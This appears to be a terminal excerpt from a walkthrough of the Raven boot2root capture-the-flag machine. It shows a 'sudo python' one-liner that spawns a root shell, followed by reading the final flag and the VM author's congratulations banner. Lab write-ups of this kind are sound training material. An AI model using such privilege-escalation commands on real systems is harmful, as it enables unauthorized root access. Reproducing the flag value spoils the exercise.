 $ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/home/michael# ls
Desktop  wp_hashes.txt
root@target1:/home/michael# cd
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#